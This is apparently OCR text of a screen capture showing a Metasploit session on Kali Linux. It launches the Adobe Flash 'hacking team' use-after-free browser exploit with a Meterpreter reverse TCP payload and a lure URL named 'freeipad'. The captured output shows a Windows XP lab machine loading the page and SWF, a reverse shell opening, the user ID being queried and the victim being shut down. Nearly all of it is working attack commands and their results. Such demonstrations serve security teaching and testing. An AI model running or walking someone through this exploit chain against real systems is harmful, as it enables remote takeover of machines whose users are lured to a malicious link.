 Applications Places Terminal Fri 08:01
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: /
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is random
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
LHOST 10.0.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set srvport 80
srvport => 80
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set uripath freeipad
uripath => freeipad
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > run
[*] Exploit running as background job 17.
[*] Started reverse TCP handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:80/freeipad
[*] Local IP: http://10.0.1.3:80/freeipad
[*] Server started.
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > [*] 10.0.1.7 adobe_flash
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending HTML response to 10.0.1.7
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Request: /freeipad/BgVSTE/
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Request: /freeipad/BgVSTE/QjReC.swf
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending SWF...
[*] Sending stage (179779 bytes) to 10.0.1.7
[*] Meterpreter session 6 opened (10.0.1.3:4444 -> 10.0.1.7:1069) at 2018-11-16 08:00:27 -0500
sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: WINXP-294BE9CD1\WinXP
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 10.0.1.7 - Meterpreter session 6 closed. Reason: Died
Windows XP Pro
Microsoft®
Windows xp ™
Windows is shutting down...